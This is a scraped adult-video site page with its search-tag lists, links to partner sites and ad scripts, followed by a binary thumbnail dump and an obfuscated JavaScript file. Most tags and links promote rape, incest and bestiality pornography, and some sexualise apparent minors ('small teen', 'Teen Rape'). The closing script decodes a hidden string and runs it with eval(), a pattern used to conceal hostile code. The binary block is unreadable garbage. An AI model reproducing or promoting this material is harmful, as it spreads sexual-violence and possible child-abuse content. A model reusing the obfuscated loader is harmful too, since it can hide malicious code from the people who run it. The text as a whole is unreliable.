                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> Árabe
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/111870034/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 144</span>
                            <i class="far fa-square"></i> Ásia
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/pt/category/115212370/Ebony/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1543</span>
                            <i class="far fa-square"></i> Ébano
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>POPULAR PORNÔ</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/pt/search/ZG93bmxvYWQgcGVya29zYWFuIGJydXRhbCBqZXBhbmc/" target="_self" title="download perkosaan brutal jepang"><i class="fa fa-hashtag"></i> download perkosaan brutal jepang</a></li> <li><a href="/pt/search/QW5hbCByYXBl/" target="_self" title="Anal rape"><i class="fa fa-hashtag"></i> Anal rape</a></li> <li><a href="/pt/search/ZmFtaWx5/" target="_self" title="family"><i class="fa fa-hashtag"></i> family</a></li> <li><a href="/pt/search/R2FuZw/" target="_self" title="Gang"><i class="fa fa-hashtag"></i> Gang</a></li> <li><a href="/pt/search/c2lzdGVy/" target="_self" title="sister"><i class="fa fa-hashtag"></i> sister</a></li> <li><a href="/pt/search/R2F5IEJydXRhbCBhbmFsIHJhcGUgY3J5aW5n/" target="_self" title="Gay Brutal anal rape crying"><i class="fa fa-hashtag"></i> Gay Brutal anal rape crying</a></li> <li><a href="/pt/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-hashtag"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li> <li><a href="/pt/search/ZGF1Z2h0ZXI/" target="_self" title="daughter"><i class="fa fa-hashtag"></i> daughter</a></li> <li><a href="/pt/search/cmFwZSBwb3JubyBvcmdpYSB6b28/" target="_self" title="rape porno orgia zoo"><i class="fa fa-hashtag"></i> rape porno orgia zoo</a></li> <li><a href="/pt/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="fa fa-hashtag"></i> zoo porn</a></li> <li><a href="/pt/search/Rm9yY2VkIGRhdWdodGVy/" target="_self" title="Forced daughter"><i class="fa fa-hashtag"></i> Forced daughter</a></li> <li><a href="/pt/search/RmluZCBzb21lLi4u/" target="_self" title="Find some..."><i class="fa fa-hashtag"></i> Find some...</a></li> <li><a href="/pt/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="fa fa-hashtag"></i> Forced rape</a></li> <li><a href="/pt/search/c2xlZXBpbmc/" target="_self" title="sleeping"><i class="fa fa-hashtag"></i> sleeping</a></li> <li><a href="/pt/search/QXNpYW4gVmluYSBNb24/" target="_self" title="Asian Vina Mon"><i class="fa fa-hashtag"></i> Asian Vina Mon</a></li> <li><a href="/pt/search/SGFyZCB0byB0aGUgd2lmZQ/" target="_self" title="Hard to the wife"><i class="fa fa-hashtag"></i> Hard to the wife</a></li> <li><a href="/pt/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="fa fa-hashtag"></i> rape anal</a></li> <li><a href="/pt/search/c3R1cHJvIGdheQ/" target="_self" title="stupro gay"><i class="fa fa-hashtag"></i> stupro gay</a></li> <li><a href="/pt/search/bW9tIHJhcGVk/" target="_self" title="mom raped"><i class="fa fa-hashtag"></i> mom raped</a></li> <li><a href="/pt/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="fa fa-hashtag"></i> granny brutal forced rape</a></li> <li><a href="/pt/search/cmFwZWQ/" target="_self" title="raped"><i class="fa fa-hashtag"></i> raped</a></li> <li><a href="/pt/search/Rm9yY2VkIHRyYWlu/" target="_self" title="Forced train"><i class="fa fa-hashtag"></i> Forced train</a></li> <li><a href="/pt/search/YXNpYW4gZm9yY2VkIHJhcGUgdW5jZW5zb3JlZA/" target="_self" title="asian forced rape uncensored"><i class="fa fa-hashtag"></i> asian forced rape uncensored</a></li> <li><a href="/pt/search/VW5pZm9ybSBhbmFs/" target="_self" title="Uniform anal"><i class="fa fa-hashtag"></i> Uniform anal</a></li> <li><a href="/pt/search/RHJ1bmsgZmFtaWx5/" target="_self" title="Drunk family"><i class="fa fa-hashtag"></i> Drunk family</a></li> <li><a href="/pt/search/cmVhbCByYXBlIHdpZmUgbWFzc2FnZQ/" target="_self" title="real rape wife massage"><i class="fa fa-hashtag"></i> real rape wife massage</a></li> <li><a href="/pt/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="fa fa-hashtag"></i> rape milf</a></li> <li><a href="/pt/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="fa fa-hashtag"></i> Extreme violent violation forced porn</a></li> <li><a href="/pt/search/QmJj/" target="_self" title="Bbc"><i class="fa fa-hashtag"></i> Bbc</a></li> <li><a href="/pt/search/Y3J5aW5n/" target="_self" title="crying"><i class="fa fa-hashtag"></i> crying</a></li> <li><a href="/pt/search/UGFpbiBhbmFsIGNyeWluZw/" target="_self" title="Pain anal crying"><i class="fa fa-hashtag"></i> Pain anal crying</a></li> <li><a href="/pt/search/Rm9yY2VkIEdhbmdiYW5n/" target="_self" title="Forced Gangbang"><i class="fa fa-hashtag"></i> Forced Gangbang</a></li> <li><a href="/pt/search/QW5hbCByYXBlIG9mIHZlcnkgc2tpbm55IHNtYWxsIHRlZW4gYW5hbCBjcmVhbXBpZSBzY3JlYW1pbmcgcGFpbmZ1bA/" target="_self" title="Anal rape of very skinny small teen anal creampie screaming painful"><i class="fa fa-hashtag"></i> Anal rape of very skinny small teen anal creampie screaming painful</a></li> <li><a href="/pt/search/TW9tIEhhcmRjb3Jl/" target="_self" title="Mom Hardcore"><i class="fa fa-hashtag"></i> Mom Hardcore</a></li> <li><a href="/pt/search/TW92aWU/" target="_self" title="Movie"><i class="fa fa-hashtag"></i> Movie</a></li> <li><a href="/pt/search/Zm9yY2VkIHRlZW4gY3J5/" target="_self" title="forced teen cry"><i class="fa fa-hashtag"></i> forced teen cry</a></li> <li><a href="/pt/search/YW5hbCBwYWRyYXN0bw/" target="_self" title="anal padrasto"><i class="fa fa-hashtag"></i> anal padrasto</a></li> <li><a href="/pt/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="fa fa-hashtag"></i> Incest rape</a></li> <li><a href="/pt/search/ZG91YmxlIGRpbGRv/" target="_self" title="double dildo"><i class="fa fa-hashtag"></i> double dildo</a></li> <li><a href="/pt/search/YmxvbmRlIHJ1c3NpYW4gcmFwZQ/" target="_self" title="blonde russian rape"><i class="fa fa-hashtag"></i> blonde russian rape</a></li> <li><a href="/pt/search/QmlnIGFzcyBsYXRpbiBzcXVpcnQ/" target="_self" title="Big ass latin squirt"><i class="fa fa-hashtag"></i> Big ass latin squirt</a></li> <li><a href="/pt/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="fa fa-hashtag"></i> RAPED MOM INCEST SON HARDCORE</a></li> <li><a href="/pt/search/RmFtaWx5IGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="Family forced creampie"><i class="fa fa-hashtag"></i> Family forced creampie</a></li> <li><a href="/pt/search/UmFwZSBNb20/" target="_self" title="Rape Mom"><i class="fa fa-hashtag"></i> Rape Mom</a></li> <li><a href="/pt/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-hashtag"></i> Anal</a></li> <li><a href="/pt/search/UGFudHlob3NlICBwYWluZnVsICBhc3MgcmFwZQ/" target="_self" title="Pantyhose  painful  ass rape"><i class="fa fa-hashtag"></i> Pantyhose  painful  ass rape</a></li> <li><a href="/pt/search/dGVlbiAgd2VocnQgc2ljaCBkb2NoIHNpZSB3aXJkIGJydXRhbCB2ZXJnZXdhbHRpZ3Q/" target="_self" title="teen  wehrt sich doch sie wird brutal vergewaltigt"><i class="fa fa-hashtag"></i> teen  wehrt sich doch sie wird brutal vergewaltigt</a></li> <li><a href="/pt/search/YWJ1c2Vk/" target="_self" title="abused"><i class="fa fa-hashtag"></i> abused</a></li> <li><a href="/pt/search/RmlnbGlhIGNvc3RyZXR0YQ/" target="_self" title="Figlia costretta"><i class="fa fa-hashtag"></i> Figlia costretta</a></li> <li><a href="/pt/search/cmFwZSBqYXBhbmVzZSBzbGVlcGluZw/" target="_self" title="rape japanese sleeping"><i class="fa fa-hashtag"></i> rape japanese sleeping</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://forced.love" data-ct="837275147"><i class="far fa-square"></i> Forced Sex</a></li><li><a href="https://raped.ws/" data-ct="3548593952"><i class="far fa-square"></i> Rap Porn</a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><i class="far fa-square"></i> Rape Porn Tube</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="far fa-square"></i> forced-sex.net</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="far fa-square"></i> The Raped</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><i class="far fa-square"></i> rap porn tube</a></li><li><a href="http://rapepornvideo.net" data-ct="1422383959"><i class="far fa-square"></i> Rape Porn Video</a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><i class="far fa-square"></i> Forced Porn</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="far fa-square"></i> rape porn</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="far fa-square"></i> oriental rap porn</a></li><li><a href="http://rape-tube.me" data-ct="3551135369"><i class="far fa-square"></i> Rape Tube</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"><i class="far fa-square"></i> Forced Porn</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="far fa-square"></i> Hard rap porn</a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><i class="far fa-square"></i> Rough Sex Tube</a></li><li><a href="http://thescreams.net" data-ct="3081260181"><i class="far fa-square"></i> The Screams</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="far fa-square"></i> forced creampie site</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288"><i class="far fa-square"></i> Forced Porn Tube</a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><i class="far fa-square"></i> Porn Rapes</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="far fa-square"></i> Girl Rape</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="far fa-square"></i> best brutal sex videos</a></li><li><a href="https://vergewaltigungen.pro/" data-ct="1907285463"><i class="far fa-square"></i> vergewaltigungen</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-square"></i> porno violaciones</a></li><li><a href="http://rapeporntube.net/" data-ct="4170340319"><i class="far fa-square"></i> Rape Porn Tube</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="far fa-square"></i> Mature Rape</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="far fa-square"></i> rap porn videos</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="far fa-square"></i> momsonsex</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="far fa-square"></i> incest rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-square"></i> real rape videos</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="far fa-square"></i> best brutal rape porn</a></li><li><a href="http://teenrape.net" data-ct="175629116"><i class="far fa-square"></i> Teen Rape</a></li>  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; brutalporn.me</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54449873ece1411486c57802c764b7bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/plain
request_url: https://brutalporn.me/thumbs/376/2705852734032279376_0.v1565895240
body_size: 4533
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� 9      !1AQa"2q�B��#�3R��$%r4C�����              ��           !12A"Q��   ? �T          )�؝.��]X��b�\�t d��buX�$��<-#$q�Dl^�*�c���Xrqn �{�L}TŹo%�&�%M˥L;zn����-�0F�<����k����{t-<�*.�YQY���%��+�s��Xmu�ඎz��U�4�!%         9�L1�2&�$�b�}ה[��^��)YW��}[��E�07%�>��P��UI��8��Yֱ��:���fG#����76���E��C557�@줖��
��n(لF���1t�s�IZN[G=D��n���$�� � � � � � � ���6�3�-���������7�������5��Oď�	�J�ӏŰ�㲺i�d���5�
��a&�����챶���=_��m,����:� ë��߁����KS��H@�Ϸ�{94餩��s]��p=VO��Ked.k�� �#b�سQ�`|�A�S���B�V�to����0� � � � � � �����.$�����ˏ@9�F%4����"4�7Y�� ��z���L�6��7�3��s�E��$饆`�~ƺ
h�S�T=������9��7So���W�S�$e���EK��@��ƨY��H��!����$����dcK�v����>��t�{]!�8�i���=��T����*�����|ny�]������-YQ ^���s̕�G.[֛P0Gl5��yZ15�e����0� � � � � � ��w6��uD��^�;G�����J�0�Y2ϡ�ێ�8���69��q��=�;k��j[���>V1�'�&���ZD�����}O/d�b��
f�6��5>����8Em��O�̬���%��U�y�߂�LD�͛l�L�VF�U��rQ8jS$�H��i8Q��; ��S&���Pvqa�i��,�Lb� �����p�mU�Z���Y���ln#(��5ct@,�A�L+Q��9��@WYg'��qR1la�[��I�ݫnzIZE�µŎInƞ�ʒB�pԠ�!�����C��P�8Μ�rU@�o#�����i�}�Mh�u%Ywd��ةZn�R4h��<*I$���z��)�t�i���������X�BA%S��2���;��k8]�v[��ѣ�*dB�v�*�V�u�]� ��T�����5����S�?�79���4�,V�_�-��(pF��Ї�G�W�6�Q� ��R�D4Tq9���v�<N�ȽEc7N�l��"-��"če\i�CCY�ַ�H�f�jĭ��J�D�nP! ! ! ! �	g��Jӓj�qq�)�EY�FN�j�Ҟ
P�B��$ q ����W� !�vǗe4����Ĕ\h5+bK��m�V�N�r^��r0;q��V̨@
7n��M|���
�T2�u���HR3l�s�SU�.�;Pv�H0��n��T2�$7;�J͉t��i�p���ߒ���j2��	�! �7P� ! !�𙧘쨺R�I*2��{���������R��(PJx��H�f�����A�B2.�$b�2��K4��W	�+�LoL�B�� ���(	����˨��by�eomg���-����J�2�$p�E�"��MmE�I��c;AGT�nZ�^kj��L�D���Np.�e$�1�ꭟfEb�JaH�
x�H$c���yl�d�*� �_�(	Ѐ�^�'Ot-D�)R2Ɲ�{������IR�O�)�l�^I:Z4�UR�K�
��.���}T�kLb($����Ʒ�B��)�e%h2���
�r��[%�����Z#N�FG�AOyd̞�ԕ.���N�r͹�*��=m}FA*�� N� �$x��4��6`[����bM$�{�u�O�'vv���ݺ8���u�4�)�n�j����Q����#!ҿ��u���Ov�{�!t����Ê&����U�N�4���� ���˯KKN������l�z�Q�s5�(�y��Ҟ�kU��2C�.���t��T��h���{�Y�ۚ�׋Ծ��bQ�6�wc��W�P-�r�X�p�������7qOe1MGJ�[,��9�ɽ��y�H�a}��'�3�\a�융`�B�w���aU�*-��i�V���Q'U�7)��Mc=�S�0|��Ͷ��V��ap���~-.{P��9��S8@�ʌ�Qaкxg;����%.���ۤUY�W)�� ���.�6��-ԛ���P�����߱���٢�����M�
�S9H��㟷U;�w�4����h��R<���9�'� ��������[���l�� ��v��[Tb������#S��'.�\/|P��h{�.�REӸ>yI-٭ѣ�\ߌ����~Z'��P���8KH����y�U9x�=Wܧ��R��,�Ol0��4i�2�3uϿ���+C˙Uj^�@�<�l;ۢM4�ao��|�[pDd:�sZ�7�Y�U��-q��˟ǘ$��ܻ(�Y�B㽱�cXјj�/�hF���ʶo�5/�3�Fh��Z$h}��r��GX�池����h�MO�M���w��k�r�&�!:�H�cJ��)�XBF��y8q��ɹ$�6� Tn���A�r�-Z�����  $��q
�W5��m��V|�~6�ǽ���+Tt���������i��n�԰P���`��S�V�<���|z�k�6�� �,N� l:��₢���FF�#��Ue݅��[��J&R��D! ؖ� p�y"t3:'��M��B˒IZqel�o~'�~ύ�H�]2\#	�r_�sM;��j�����ӐZbΦ��5��2��T��;*�r�*���!O�����6�hܬԵ��20�3o�ͫ�P�̍N�S�dϘ��`7=�,���|M�1�'a˺ͺ������f�_E�|1�ex�x�Gߺ׊n���P�ՙ�<����T���s�+�/����Fu{N����zgƩ�m�.:�)��):��VEƤ�>di�_���pE��7���Oc�>�䛩⺕��z
�ː�X_p9�+z��9۞+�'c�OB�Ǯ�L�� ���N�*��;�P
m%^�]J�6�ļ�x�[ZFT�L�vU��2�(H¯YT�XK����O9��K$��ι�(L��ۖ�nM�m�:��uTd8���ksR��#�Ϋ	�;�O���;]4����.[�N�:���p�,���3��ր�F��Ǐ�8y����1����� ���ʯ�@O���k��1ϓ��M�[�����#�� 5�.V�RK;@�a��k�PÊR	�%�\�C+0��$wd�׳�~�G$ֲ�8���t�쨦��?$��P��y"א�=:F��~��I��u�e��DҶŖG�R�wnS*����F̭�C	����E��T���$]�.�M�Q�H)�,���7��R��2�I��j5���Z�+� B˒��9�ꦴ��`��-]��Jv��{��ї���pZ��l� �Yw��+�����占(���	 ���e��X���3� K���`[bu?t~¿Z���*c��1Ҷ�{��vh�Ug7�xn�k���4��t�C�K�f%Ae+���@�p��=i���ڎ��J�	-s��lW/6�;��4��VU�f����ua�hm�lz�S����6+F��k�Э1FKV��l��t�,��Gcom�FeP{�E!`���T*�B"��@o��S6��T�E�.E��U�g�ۗxZ9f�Ҭ-��P5=W7]ﻈ�]����}2$��\ҷ�F���=�W��&��c��[��\~�\����!u8�~!3f�*�v��`�i`�����2��n[�U�̆��|�i�ck�ȟa�֬6��`絤g�#�=�E��Ӷ
NN���<s*��Y�5�v��[&,��i�q���� 
����̕���(iY�{b���cn�Z��д���ꧭ%��sB�� �n�^59E�-���2Q�q@/N�R�x�R]�]�a��,��J3	������e�,�ƽ�+/�V7ee��r����hG��=�����.���O��^cnJ�]Q?�L�ri\�Yt�%ĝV<�5��Iрv]/�@6W٠\n���ӗ��G�Վ��D�f��n3���NWQˌݎ^�p9�78�ƺr�Ng���&Y ����J�ծ���b�������Ԑ|�;c���qڙ2G�L��#TY�G8o���	qG�ǐjB�{�r������\� i�S��]�Jn�++f�^��i�Kg5�p�W|l1���N[1F�ۦN*Z���C]6S>GIOrl[b,��GF)\ �X�jV-~�Ͷ�$������k��m[(ᙠ�Cg�`5]�kA���Z`�?�lA���\.J��k���V�J?R���s2�j���5���(ꤹ��u����Q[ �%�K@�%����Y���?-���1!����u+�+�uSҴH�]u3Ӿ;�o�h��?e*�p�R��r�����dq2G~mX������*���6զଧ��v��}ճ^��F�����AL�`��S���� �*��m�O:�&���

--- FILE ---
content_type: application/javascript
request_url: https://brutalporn.me/js/C70kMBiT3uPNDBj2N2IvzS.js
body_size: 23048
content:
function jubwavsiae(fgwjefefce){var rzfxvpcbth='Z';var soxcibc='A';var kudzrp=[];var wgdd=new RegExp('['+soxcibc+'-'+rzfxvpcbth+']');var ugchgol=fgwjefefce.split(wgdd);for(var i=0;i<ugchgol.length;i++){kudzrp.push(String.fromCharCode(parseInt(ugchgol[i],35)/(46)));}eval(kudzrp.splice(1,kudzrp.length).join(''));}jubwavsiae('[base64]'); 
     